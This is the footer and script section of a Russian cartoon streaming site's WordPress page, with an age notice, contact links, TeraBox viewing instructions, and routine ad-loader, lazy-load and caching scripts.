	<p><a href="https://multiteka.ru/wp-content/uploads/2023/08/18.png"><img decoding="async" class="alignnone wp-image-135947 ewww_webp_lazy_load" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" alt="18+" width="100" height="100" data-lazy-src="https://multiteka.ru/wp-content/uploads/2023/08/18.png" data-lazy-src-webp="https://multiteka.ru/wp-content/uploads/2023/08/18.png.webp" /><noscript><img decoding="async" class="alignnone wp-image-135947" src="https://multiteka.ru/wp-content/uploads/2023/08/18.png" alt="18+" width="100" height="100" /></noscript></a></p>
</div>
</div></div></div><div id="pgc-w678356f45748d-0-2"  class="panel-grid-cell" ><div id="panel-w678356f45748d-0-2-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="2" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p>Информация, представленная на сайте, рекомендована для предварительного ознакомления лицами, старше 18 лет. На основании возрастных рекомендаций, указанных на страницах определенного контента, данные лица принимают решение о просмотре его лицами, не достигшим 18 лет.</p>
</div>
</div></div></div><div id="pgc-w678356f45748d-0-3"  class="panel-grid-cell" ><div id="panel-w678356f45748d-0-3-0" class="so-panel widget widget_sow-editor panel-first-child panel-last-child widgetopts-SO" data-index="3" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p style="text-align: right;"><strong><a href="mailto:adm@multiteka.ru" target="_blank" rel="noopener nofollow">Написать письмо администратору</a></strong></p>
<p style="text-align: right;"><a href="https://multiteka.ru/pravoobladateljam/" target="_blank" rel="noopener nofollow"><strong>Правообладателям контента</strong></a></p>
</div>
</div></div></div></div></div></aside>		</div>
	
	

</footer>

	
</div>



<!--noindex-->
<div id="vid_vpaut_div" style=" display:inline-block;width:600px;height:320px" vid_el_locate="1" vid_vpaut_pl="10019"></div><script type="text/javascript" src="https://videoroll.net/js/vid_vpaut_script.js" async></script>
<!--/noindex-->

<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-cfasync='false'>
let e0c1312830_cnt = 0;
let e0c1312830_interval = setInterval(function(){
if (typeof e0c1312830_country !== 'undefined') {
clearInterval(e0c1312830_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e0c1312830_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e0c1312830_domain + '/' + e0c1312830_path + '/' + e0c1312830_file + '.js?23490&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e0c1312830_cnt += 1;
if (e0c1312830_cnt >= 60) {
clearInterval(e0c1312830_interval);
}
}
}, 500);
</script><a href="#" id="scroll-to-top" class="" title="Back To Top"><span class="vantage-icon-arrow-up"></span></a>
<div class="otw-sticky-wrapoer otw-show-sticky-delay otw-hide-sticky" data-param="13000">
	
	<div class="otw-sticky otw-side-box otw-overlay-1 otw-right-sticky fixed-position otw-slide-animation otw-first-show-sticky otw-hide-sticky otw-close-button otw-align-left otw_no_device_small " id="otw-overlay-1"  style="top: 5%; bottom: auto;">
		
					<div class="otw-hide-label otw-sticky-background-red otw-sticky-text-white"><!--noindex--><b>X</b><!--/noindex--></div>
				<div class="otw-show-label otw-sticky-background-red otw-sticky-text-white otw-btn-horizontal"><i class="general foundicon-star otw_btn_icon"> </i><!--noindex--><b>Как смотреть или скачать?</b><!--/noindex--></div>
		
		<section class="otw-sticky-content  otw-sticky-background-white " >
			<div class="otw-sticky-content-inner" style="width: 300px; padding-right: 10px;">
				 <div class="otw_gm_content" id="ogm_otw-overlay-1"><div class="otw-row"><div class="otw-twentyfour otw-columns end"><div class="otw-sidebar otw-sidebar-1 otw-sidebar-vertical"><div id="siteorigin-panels-builder-7" class="widget widget otw-widget-1 widget-first widget_siteorigin-panels-builder"><div id="pl-w68be45b1d9131"  class="panel-layout" ><div id="pg-w68be45b1d9131-0"  class="panel-grid panel-no-style" ><div id="pgc-w68be45b1d9131-0-0"  class="panel-grid-cell" ><div id="panel-w68be45b1d9131-0-0-0" class="so-panel widget widget_sow-editor panel-first-child extendedwopts-hide extendedwopts-mobile widgetopts-SO" data-index="0" ><div class="so-rounded panel-widget-style panel-widget-style-for-w68be45b1d9131-0-0-0" ><div
			
			class="so-widget-sow-editor so-widget-sow-editor-base"
			
		>
<div class="siteorigin-widget-tinymce textwidget">
	<p><!--noindex--></p>
<p style="text-align: right;"><span class="icon-container"><span class="fa fa-regular fa-thumbs-up fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <span style="font-size: 14pt;"><strong>Бесплатная</strong> <strong>платформа!<br />
Скачивайте или смотрите мультфильмы онлайн!</strong></span></p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-1 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <strong>Кликаем</strong> на «Смотреть или скачать»</p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-2 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <strong>Авторизуемся</strong> в TeraBox через свой аккаунт Google<br />
(или регистрируемся через свой e-mail)</p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-3 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <strong>Сохраняем</strong> мультфильм (или нужные серии) в свой аккаунт TeraBox<br />
(будет создан при авторизации или после регистрации)</p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-4 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <b>Переходим</b> в свой аккаунт TeraBox, кликаем на файл</p>
<hr />
<p><span class="icon-container"><span class="fa fa-solid fa-5 fa-2x fa-pull-left fa-border" style="color:#C62829;"></span></span> <strong>Смотрим</strong> и наслаждаемся!</p>
<p><!--/noindex--></p>
</div>
</div></div></div><div id="panel-w68be45b1d9131-0-0-1" class="so-panel widget widget_sow-button panel-last-child widgetopts-SO" data-index="1" ><div
			
			class="so-widget-sow-button so-widget-sow-button-flat-c654f262154d"
			
		><div class="ow-button-base ow-button-align-center">
	<a
	href="/kak-smotret-i-skachivat-multfilmy/"
		class="ow-icon-placement-left ow-button-hover" target="_blank" rel="noopener noreferrer" title="Читать подробную инструкцию" 	>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf0a4;"
		style="" 
		aria-hidden="true"></span>
			Подробная инструкция		</span>
	</a>
</div>
</div></div></div></div></div></div></div></div></div></div>			</div>
					</section>
		
		
	</div>
		
</div> 


<div class="otw-sticky-wrapoer otw-show-sticky-delay otw-hide-sticky" data-param="13000">
	
	<div class="otw-sticky otw-side-box otw-overlay-2 otw-right-sticky fixed-position otw-slide-animation otw-hide-sticky otw-close-button otw-align-left otw_no_device_large " id="otw-overlay-2"  style="top: 5%; bottom: auto;">
		
					<div class="otw-hide-label otw-sticky-background-red otw-sticky-text-white"><!--noindex--><b>X</b><!--/noindex--></div>
				<div class="otw-show-label otw-sticky-background-red otw-sticky-text-white otw-btn-horizontal"><i class="general foundicon-star otw_btn_icon"> </i><!--noindex--><b>Как смотреть или скачать?</b><!--/noindex--></div>
		
		<section class="otw-sticky-content  otw-sticky-background-white " >
			<div class="otw-sticky-content-inner" style="width: 300px; padding-right: 10px;">
				 <div class="otw_gm_content" id="ogm_otw-overlay-2"><div class="otw-row"><div class="otw-twentyfour otw-columns end"></div></div></div>			</div>
					</section>
		
		
	</div>
		
</div> 

<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w6634783e857f9 */ #pgc-w6634783e857f9-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pl-w6634783e857f9 #panel-w6634783e857f9-0-0-0 { margin:20px 0px 0px 0px } #pg-w6634783e857f9-0 , #pl-w6634783e857f9 .so-panel { margin-bottom:15px } #pl-w6634783e857f9 .so-panel:last-of-type { margin-bottom:0px } #pg-w6634783e857f9-0.panel-has-style > .panel-row-style, #pg-w6634783e857f9-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w6634783e857f9-0.panel-no-style, #pg-w6634783e857f9-0.panel-has-style > .panel-row-style, #pg-w6634783e857f9-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6634783e857f9-0 > .panel-grid-cell , #pg-w6634783e857f9-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w6634783e857f9 .panel-grid-cell { padding:0 } #pl-w6634783e857f9 .panel-grid .panel-grid-cell-empty { display:none } #pl-w6634783e857f9 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w6634783e855ea */ #pgc-w6634783e855ea-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w6634783e855ea-0 { margin-bottom:10px } #pgc-w6634783e855ea-1-0 { width:71.2977%;width:calc(71.2977% - ( 0.28702290076336 * 30px ) ) } #pgc-w6634783e855ea-1-1 { width:28.7023%;width:calc(28.7023% - ( 0.71297709923664 * 30px ) ) } #pg-w6634783e855ea-1 , #pl-w6634783e855ea .so-panel { margin-bottom:15px } #pl-w6634783e855ea .so-panel:last-of-type { margin-bottom:0px } #pg-w6634783e855ea-0.panel-has-style > .panel-row-style, #pg-w6634783e855ea-0.panel-no-style , #pg-w6634783e855ea-1.panel-has-style > .panel-row-style, #pg-w6634783e855ea-1.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w6634783e855ea-0.panel-no-style, #pg-w6634783e855ea-0.panel-has-style > .panel-row-style, #pg-w6634783e855ea-0 , #pg-w6634783e855ea-1.panel-no-style, #pg-w6634783e855ea-1.panel-has-style > .panel-row-style, #pg-w6634783e855ea-1 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6634783e855ea-0 > .panel-grid-cell , #pg-w6634783e855ea-0 > .panel-row-style > .panel-grid-cell , #pg-w6634783e855ea-1 > .panel-grid-cell , #pg-w6634783e855ea-1 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w6634783e855ea-1-0 { margin-bottom:15px } #pl-w6634783e855ea .panel-grid-cell { padding:0 } #pl-w6634783e855ea .panel-grid .panel-grid-cell-empty { display:none } #pl-w6634783e855ea .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w6634783e8559b */ #pgc-w6634783e8559b-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w6634783e8559b-0 , #pl-w6634783e8559b .so-panel { margin-bottom:15px } #pl-w6634783e8559b .so-panel:last-of-type { margin-bottom:0px } #pg-w6634783e8559b-0.panel-has-style > .panel-row-style, #pg-w6634783e8559b-0.panel-no-style { -webkit-align-items:stretch;align-items:stretch } @media (max-width:780px){ #pg-w6634783e8559b-0.panel-no-style, #pg-w6634783e8559b-0.panel-has-style > .panel-row-style, #pg-w6634783e8559b-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w6634783e8559b-0 > .panel-grid-cell , #pg-w6634783e8559b-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w6634783e8559b .panel-grid-cell { padding:0 } #pl-w6634783e8559b .panel-grid .panel-grid-cell-empty { display:none } #pl-w6634783e8559b .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w67382702046cb */ #pgc-w67382702046cb-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w67382702046cb-0 , #pl-w67382702046cb .so-panel { margin-bottom:15px } #pl-w67382702046cb .so-panel:last-of-type { margin-bottom:0px } #pg-w67382702046cb-0.panel-has-style > .panel-row-style, #pg-w67382702046cb-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-w67382702046cb-0.panel-no-style, #pg-w67382702046cb-0.panel-has-style > .panel-row-style, #pg-w67382702046cb-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w67382702046cb-0 > .panel-grid-cell , #pg-w67382702046cb-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w67382702046cb .panel-grid-cell { padding:0 } #pl-w67382702046cb .panel-grid .panel-grid-cell-empty { display:none } #pl-w67382702046cb .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w678356f45748d */ #pgc-w678356f45748d-0-0 { width:32.625%;width:calc(32.625% - ( 0.67375 * 30px ) ) } #pgc-w678356f45748d-0-1 { width:9.6875%;width:calc(9.6875% - ( 0.903125 * 30px ) ) } #pgc-w678356f45748d-0-2 { width:29.5625%;width:calc(29.5625% - ( 0.704375 * 30px ) ) } #pgc-w678356f45748d-0-3 { width:28.125%;width:calc(28.125% - ( 0.71875 * 30px ) ) } #pg-w678356f45748d-0 , #pl-w678356f45748d .so-panel { margin-bottom:15px } #pl-w678356f45748d .so-panel:last-of-type { margin-bottom:0px } #pg-w678356f45748d-0.panel-has-style > .panel-row-style, #pg-w678356f45748d-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:1024px) and (min-width:781px) { #pg-w678356f45748d-0.panel-no-style, #pg-w678356f45748d-0.panel-has-style > .panel-row-style { -ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap } #pg-w678356f45748d-0 > .panel-grid-cell , #pg-w678356f45748d-0 > .panel-row-style > .panel-grid-cell { -ms-flex:0 1 50%;-webkit-flex:0 1 50%;flex:0 1 50%;margin-right:0;margin-bottom:15px } #pg-w678356f45748d-0 > .panel-grid-cell , #pg-w678356f45748d-0 > .panel-row-style > .panel-grid-cell:nth-child(even) { padding-left:15px } #pg-w678356f45748d-0 > .panel-grid-cell , #pg-w678356f45748d-0 > .panel-row-style > .panel-grid-cell:nth-child(odd) { padding-right:15px }  } @media (max-width:780px){ #pg-w678356f45748d-0.panel-no-style, #pg-w678356f45748d-0.panel-has-style > .panel-row-style, #pg-w678356f45748d-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w678356f45748d-0 > .panel-grid-cell , #pg-w678356f45748d-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-w678356f45748d-0-0 , #pgc-w678356f45748d-0-1 , #pgc-w678356f45748d-0-2 { margin-bottom:15px } #pl-w678356f45748d .panel-grid-cell { padding:0 } #pl-w678356f45748d .panel-grid .panel-grid-cell-empty { display:none } #pl-w678356f45748d .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w68be45b1d9131 */ #pgc-w68be45b1d9131-0-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-w68be45b1d9131-0 , #pl-w68be45b1d9131 .so-panel { margin-bottom:15px } #pl-w68be45b1d9131 .so-panel:last-of-type { margin-bottom:0px } #pg-w68be45b1d9131-0.panel-has-style > .panel-row-style, #pg-w68be45b1d9131-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w68be45b1d9131-0-0-0> .panel-widget-style { border:2px solid #1dbc35;padding:10px 10px 10px 10px;border-radius:10px 10px 10px 10px } @media (max-width:780px){ #pg-w68be45b1d9131-0.panel-no-style, #pg-w68be45b1d9131-0.panel-has-style > .panel-row-style, #pg-w68be45b1d9131-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w68be45b1d9131-0 > .panel-grid-cell , #pg-w68be45b1d9131-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w68be45b1d9131 .panel-grid-cell { padding:0 } #pl-w68be45b1d9131 .panel-grid .panel-grid-cell-empty { display:none } #pl-w68be45b1d9131 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link data-minify="1" rel='stylesheet' id='so-css-vantage-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/uploads/so-css/so-css-vantage.css?ver=1769134130' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yasrcss-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/yet-another-stars-rating/includes/css/yasr.css?ver=1769134130' type='text/css' media='all' />
<style id='yasrcss-inline-css' type='text/css'>

            .yasr-star-rating {
                background-image: var(--wpr-bg-f4775227-1913-4b6f-88e6-a00672461a1f);
            }
            .yasr-star-rating .yasr-star-value {
                background: var(--wpr-bg-e938b5ac-e272-410e-bfd2-22d29ba2cacb) ;
            }
</style>
<link data-minify="1" rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=1769134130' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-flat-c654f262154d-css' href='https://multiteka.ru/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-flat-c654f262154d.css?ver=1769134130' type='text/css' media='all' />
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
/* ]]> */
</script>
<script type="text/javascript" src="https://multiteka.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/clearfy/components/comments-plus/assets/js/url-span.js?ver=1769134129" id="wbcr-comments-plus-url-span-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/honeypot/includes/js/wpa.js?ver=1769134129" id="wpascript-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"kacmtp2167","wpa_field_value":670592,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="inline-spoilers_script-js-extra">
/* <![CDATA[ */
var title = {"expand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-content/cache/min/1/wp-content/plugins/inline-spoilers/scripts/inline-spoilers-scripts.js?ver=1769134129" id="inline-spoilers_script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://multiteka.ru/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","currentText":"\u0421\u0435\u0433\u043e\u0434\u043d\u044f","monthNames":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthNamesShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"nextText":"\u0414\u0430\u043b\u0435\u0435","prevText":"\u041d\u0430\u0437\u0430\u0434","dayNames":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
});</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/multiteka.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg-container");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);
//# sourceMappingURL=lazyload-css.min.js.map
/* ]]> */
</script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
